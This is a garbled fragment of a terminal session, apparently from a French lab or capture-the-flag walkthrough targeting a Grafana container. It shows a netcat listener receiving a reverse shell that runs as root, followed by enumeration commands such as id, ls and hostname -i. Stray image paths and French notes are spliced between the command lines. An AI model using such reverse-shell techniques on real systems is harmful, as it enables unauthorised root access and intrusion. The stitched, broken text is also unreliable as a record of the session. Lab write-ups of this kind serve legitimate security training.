 └─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.11.68] 45940
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# ls
LICENSE
bin
conf
public
3. Si Grafana est dans un conteneur Docker
# cd /root
# ls
Lister les variables d'environnement :
# ls
# hostname -i
]172.17.0.2
bash